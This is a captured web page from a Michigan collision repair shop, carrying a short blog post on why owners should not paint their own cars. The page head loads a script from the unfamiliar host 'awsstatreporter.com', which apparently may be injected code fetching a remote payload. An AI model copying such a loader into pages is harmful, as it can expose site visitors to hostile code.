

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onestopcollision.com/resources/blog/why-painting-your-car-yourself-is-a-bad-idea_ae21.html
body_size: 10027
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Why Painting Your Car Yourself Is a Bad Idea</title>
	<meta name="description" content="We all want to have the bragging rights to say that we did something ourselves. However, this is not always a good idea with certain tasks...especially with our cars." />
	<meta name="keywords" content="Why Painting Your Car Yourself Is a Bad Idea, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.onestopcollision.com/resources/blog/why-painting-your-car-yourself-is-a-bad-idea_ae21.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Why Painting Your Car Yourself Is a Bad Idea">
<meta property="og:description" content="We all want to have the bragging rights to say that we did something ourselves. However, this is not always a good idea with certain tasks...especially with our cars.">
<meta property="og:image" content="https://www.onestopcollision.com/cm/dpl/images/articles/21/OneStop3.jpeg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="We all want to have the bragging rights to say that we did something ourselves. However, this is not always a good idea with certain tasks...especially with our cars.">
<meta property="og:url" content="https://www.onestopcollision.com/resources/blog/why-painting-your-car-yourself-is-a-bad-idea_ae21.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:300,400,400i,700,700i|Oswald:300,400,700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1753245340072">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="p8UdcT9TWKbogSQsKwyWHxQ8zlq5MiQuv8HwjZp-BcA" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Get expert auto body repair tips, collision advice &amp; money-saving tricks. Read our blog for expert insights &amp; maintenance tips.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"One Stop Collision Shop","url":"https://www.onestopcollision.com"},"datePublished":"2013-05-12 00:00:00","dateModified":"2013-05-12 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.onestopcollision.com/resources.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.onestopcollision.com/resources/blog.html"}]},"url":"https://www.onestopcollision.com/resources/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LBMCGF');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "One Stop Collision Shop",
  "url": "https://www.onestopcollision.com/",
  "logo": "https://www.onestopcollision.com/images/logo.png",
  "sameAs": "https://www.facebook.com/OneStopCollisionMI/"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "One Stop Collision Shop",
  "image": "https://www.onestopcollision.com/images/shopfront.jpg",
  "@id": "",
  "url": "https://www.onestopcollision.com/",
  "telephone": "(734) 422-0113",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "130 Middlebelt Road",
    "addressLocality": "Garden City",
    "addressRegion": "MI",
    "postalCode": "48135",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.31216837793998,
    "longitude": -83.32988261349217
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "10:00",
    "closes": "14:00"
  }],
  "sameAs": "https://www.facebook.com/OneStopCollisionMI/" 
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LBMCGF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-15" class="wrapper sitewide page ">
		
<header class="page-header">
		<div class="pre-header show-for-large">
		<div class="row align-center align-middle">
			<div class="statement">We Pay Your Deductible Up to <span>$1000</span></div>
<div class="statement"><span>Need a Ride?</span> Loaners Available</div>
<div class="statement"><span>Need a Tow?</span> Free towing</div>		</div>
	</div>
		<div class="row">
			<div class="branding columns small-12 large-5">
								<a href="/"><img class="logo" src="/images/logo.png" alt="One Stop Collision Shop"></a>
							</div>
		<div class="columns large-2 text-center show-for-large bbb">
			<a href=https://www.bbb.org/us/mi/garden-city/profile/auto-body-repair-and-painting/one-stop-collision-shop-0332-90023738/#sealclick  target="_blank" rel="nofollow"><img src=https://seal-easternmichigan.bbb.org/seals/blue-seal-150-110-bbb-90023738.png style="border: 0;" alt="One Stop Collision Shop BBB Business Review" /></a>
		</div>
		<div class="columns small-12 large-2 show-for-large text-center hours">
			<div class="hours-head">Shop Hours:</div>
			<div class="hours-desc">
				<strong>Monday - Friday:</strong> 8am -6pm
				<strong>Saturday:</strong> 10am - 2pm
			</div>
			<div class="extend">Extended Hours Available!</div>
		</div>
		<div class="columns large-3 show-for-large contact">
			<div class="phone-contact">
				<div class="phone-message"></div>
				<div class="phone">					<strong>Call Us First:</strong> <a href="tel:7344220113">(734) 422-0113</a>
				</div>
			</div>
			<div class="address">
				<a href="https://www.google.com/maps/place/130+Middlebelt+Rd,+Garden+City,+MI+48135/@42.311902,-83.329987,17z" target="_blank">
					130 Middlebelt Road<br/>
					Garden City, MI 48135				</a>
				<img src="/images/address-icon.png" alt="">
			</div>
		</div>
	</div>
	<div class="top-bar">
		<section class="title-bar">
			<div data-responsive-toggle="main-menu" data-hide-for="large">
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
							<a href="tel:7344220113"><i class="material-icons">phone</i></a>
										<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
					</section>
		<div class="row collapse">
			<div class="columns small-12">
				<div class="top-bar-left" id="main-menu">
					<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class=" np-1"><a href="https://www.onestopcollision.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.onestopcollision.com/about.html" >About</a>							<ul class="menu"><li class=" np-368"><a href="https://www.onestopcollision.com/about/join-our-team.html" >Join Our Team</a></li>							</ul></li><li class="has-submenu  np-67"><a href="https://www.onestopcollision.com/services.html" >Services</a>							<ul class="menu"><li class=" np-606"><a href="https://www.onestopcollision.com/services/windshield-repair-glass-replacement.html" >Windshield Repair &amp; Glass Replacement</a></li>							</ul></li><li class=" np-68"><a href="https://www.onestopcollision.com/gallery.html" >Gallery</a></li><li class="has-submenu  np-69"><a href="https://www.onestopcollision.com/special-offers.html" >Special Offers</a>							<ul class="menu"><li class=" np-460"><a href="https://app.americanfirstfinance.com/4231/1/apply"  target="_blank" rel="noopener" >Financing</a></li>							</ul></li><li class=" np-70"><a href="https://www.onestopcollision.com/reviews.html" >Reviews</a></li><li class="has-submenu active np-71"><a href="https://www.onestopcollision.com/resources.html" >Resources</a>							<ul class="menu"><li class=" np-15 active"><a href="https://www.onestopcollision.com/resources/blog.html" >Blog</a></li>														<li class=" np-91"><a href="http://www.onestopcollision.com/resources/insurance-guide.html" >Insurance Guide</a></li>														<li class=" np-93"><a href="https://www.onestopcollision.com/resources/collision-101.html" >Collision 101</a></li>							</ul></li><li class="has-submenu  np-585"><a href="https://www.onestopcollision.com/areas-we-serve.html" >Areas We Serve</a>							<ul class="menu"><li class=" np-601"><a href="https://www.onestopcollision.com/areas-we-serve/livonia-mi.html" >Livonia, MI</a></li>														<li class=" np-630"><a href="https://www.onestopcollision.com/areas-we-serve/canton-township-mi.html" >Canton Township, MI</a></li>														<li class=" np-637"><a href="https://www.onestopcollision.com/areas-we-serve/dearborn-heights-mi.html" >Dearborn Heights, MI</a></li>														<li class=" np-645"><a href="https://www.onestopcollision.com/areas-we-serve/plymouth-mi.html" >Plymouth, MI</a></li>							</ul></li><li class=" np-4"><a href="https://www.onestopcollision.com/contact-us.html" >Free Estimate</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row">
		<main class="content-main columns large-9">
      <div class="content-text">
          		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-21">
    <h1 class="primary-article-heading">
      Why Painting Your Car Yourself Is a Bad Idea    </h1>
    <div class="article-content">
			
			<div class="wrote-this">
				Written on
				07/07/2017				<hr>
			</div>
			<div class="article-body">
      									  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onestopcollision.com/resources/blog/why-painting-your-car-yourself-is-a-bad-idea_ae21.html"},"headline":"Why Painting Your Car Yourself Is a Bad Idea","description":"We all want to have the bragging rights to say that we did something ourselves. However, this is not always a good idea with certain tasks...especially with our cars.","author":{"@type":"Organization","name":"One Stop Collision Shop"},"publisher":{"@type":"Organization","name":"One Stop Collision Shop"},"datePublished":"2017-07-07 00:00:00","dateModified":"2017-07-07 00:00:00"}</script><p>We all want to have the bragging rights to say that we did something ourselves. However, this is not always a good idea with certain tasks. Sometimes it is always smarter to let a professional do the work for you. This especially holds true if you have no idea what you are doing. One of the best examples of hiring a paid professional is painting your car. This is not an easy task to do on your own. Why exactly is painting your car yourself a bad idea?</p> <p><strong>Right Type of Paint</strong><br> Painting your car is not like a typical painting or painting a house. What kind of paint should you use? A bucket of house paint could potentially end up doing more damage than good to your machine. Plus, tips on finding the right paint for your car is not as easy as you would hope when looking it up on Google. You have to know the right make and model of your car before getting to work.</p> <p><strong>Mistakes Could be Made</strong><br> Everything you do in life will have several mistakes along the way. Some of those mistakes can be more costly in the long run. If you make a mistake with painting your car on your own, you can kiss your money goodbye. Sometimes, you might not be able to see your mistake until it too late. You would then have to strip the car and do the whole process all over again just to get it right.</p> <p><br> <strong>Getting Your Mistakes Fixed Will Cost You More Money</strong><br> Once you get through the hassle of realizing that you have messed up the paint job on your car beyond hope, you finally decide to let the professionals take over. That will end up costing you more than if you had a professional do the paint job in the first place. If you make a mistake like in the previously mentioned reason, you will have to pay more for the paint to be stripped off and done over. You would be better off saving the extra money by not painting the car yourself.</p> <p><br> <strong>Your Level of Skills</strong><br> Anyone nowadays can go on the internet and look up steps on how to do anything. Painting your car should not be one of them unless you know what you are doing. Your best bet is to shadow a professional or have them go over everything with you step-by-step. They can act as a&nbsp;new pair of eyes and help stop you from making mistakes that will eat through your bank account.</p> <p>It's best to let the <a href="https://www.onestopcollision.com/about.html">professional</a> take the wheel when you want your car painted, <a href="https://www.onestopcollision.com/contact-us.html">contact</a> the <a href="http://www.onestopcollision.com/michigan/Auto-Body-Paint-Shop-Garden-City-MI.html" target="_blank">auto body paint shop</a> <a href="https://www.onestopcollision.com/">One Stop Collision Shop</a> today for more information.&nbsp;</p>     <div class="clearfix"></div>
		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
	
				<!--
			<div class="post-navigation">
				<a href="#" class="post-previous"><i class="icon-caret-left"></i> Older Post</a>
				<a href="#" class="post-next">Newer Post <i class="icon-caret-right"></i></a>
			</div>
			-->
    <div class="row medium-up-3 small-up-1 blog-grid">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/types-of-body-damage-how-are-they-repaired_ae23.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/23/th/23.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Types of Body Damage: How Are They Repaired?</div>
                      <div class="author-post-date">Posted: 10/10/2017</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/myth-or-fact-do-red-cars-get-more-speeding-tickets_ae22.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/22/th/22.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Myth or Fact-Do Red Cars Get More Speeding Tickets?</div>
                      <div class="author-post-date">Posted: 08/15/2017</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/when-should-you-get-a-custom-paint-job-for-your-car_ae20.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/20/th/20.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">When Should You Get A Custom Paint Job For Your Car?</div>
                      <div class="author-post-date">Posted: 06/05/2017</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/what-are-the-most-popular-paint-colors-for-a-car_ae19.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/19/th/19.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">What Are The Most Popular Paint Colors For A Car?</div>
                      <div class="author-post-date">Posted: 05/09/2017</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/3-things-you-need-to-know-before-you-repaint-your-car_ae18.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/18/th/18.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">3 Things You Need To Know Before You Repaint Your Car</div>
                      <div class="author-post-date">Posted: 03/30/2017</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/how-often-should-i-get-an-oil-change_ae17.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/17/th/17.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">How Often Should I Get an Oil Change?</div>
                      <div class="author-post-date">Posted: 01/10/2017</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/what-happens-when-you-wait-too-long-for-an-oil-change_ae16.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/16/th/16.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">What Happens When You Wait Too Long for an Oil Change?</div>
                      <div class="author-post-date">Posted: 10/30/2016</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.onestopcollision.com/resources/blog/how-often-should-a-wheel-alignment-be-done_ae14.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/14/th/14.jpg) center center no-repeat;background-size: cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">How Often Should a Wheel Alignment be Done?</div>
                      <div class="author-post-date">Posted: 09/13/2016</div>
                    </div>
                  </div>
                </a>
              </div>

                                    </div>
            <div class="paged_results">
          Page:
          <span class="page_selected">1</span>&nbsp;<a href="?view=2GR22" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR22" class="page_notselected" >3</a>&nbsp;<!-- - <a href="?view=SEEALLGR22">All</a>-->
        </div>
        		<!--
        <a class="blog-see-more" href="?view=SEEALLGR22">See More</a>
        -->
		      </div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
				<h2>Subscribe to Our Newsletter</h2> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-13 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI13::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI13::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI13::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI13::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI13::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI13::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI13::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI13::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-14 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI14::K::EMAIL::K::FMI9::K::FEI14::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI14::K::EMAIL::K::FMI9::K::FEI14::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
					            <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Subscribe" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="25" /><input type="hidden" name="FormSend_FormID" value="9" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="kUeSOEatv22WsZ9qmwDYsT0DYVlwnhwmRzUIcRWe8lw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> <p><a href="https://sv1.americanfirstfinance.com/v2/kwik/4231" target=""><img alt="Why Painting Your Car Yourself Is a Bad Idea - newbanner2" class="picframe" src="/cm/dpl/images/create/newbanner2.png" style="width: 100%;" width="" height="" title="" role=""></a></p> 
			</div>
		</aside>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
							</div>
		</main>
		
	</div>
</section>
<section class="section-testimonial logo-banner columns">
	<div class="row columns">
					<div class="heading logo-banner-head"><span>Our Customers Love Our Work!</span></div>
				<blockquote class="logo-banner-desc">
							<q>Knowing I was having financial difficulties and in a time crunch because I needed to rent a car to get to work, they covered my whole deductible! They also sped up the process the best they could to cut down on the cost of the rental. They also provided excellent customer service and kept me updated on the progress. Thanks guys!</q>
								</blockquote>
				<div class="testimonial">
			<span class="star-rating">
				Customer Rating: <img src="/images/stars.png" alt="Five Stars!">
			</span>
			<a href="/reviews.html" class="btn-yellow">
				Read More Testimonials <i class="icon-play-circle"></i>
			</a>
		</div>
	</div>
</section>
<section class="footer-callout location">
	<div class="row collapse">
		<div class="small-12 large-4 columns align-center" >
			<figure><img src="/images/shopfront.jpg">
				<figcaption>We are Located on Northbound <br>
				Middlebelt Road, just North of Cherry Hill.</figcaption>
			</figure>
		</div>
		<div class="small-12 large-8 columns" >
			<iframe class="map" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d2950.4358357163383!2d-83.329987!3d42.311902!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x883b4b841635ff27%3A0x2201bb3413894828!2s130+Middlebelt+Rd%2C+Garden+City%2C+MI+48135!5e0!3m2!1sen!2sus!4v1429622480467" width="100%" height="100%" frameborder="0" style="border:0"></iframe>
		</div>
	</div>
</section><footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row">
				<div class="large-12 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																												<a href="tel:(734) 422-0113">(734) 422-0113 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-12 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a href="">
							 130 Middlebelt Road - Garden City, MI 48135							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row column social align-center align-middle">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/OneStopCollisionMI/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/maps/place/One+Stop+Collision/@42.3119978,-83.3321035,17z/data=!3m1!4b1!4m5!3m4!1s0x883b4d0893205ab7:0x2c3c9e5b49628613!8m2!3d42.3119965!4d-83.3300468" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
							</div>
</div>
	<div class="row column">
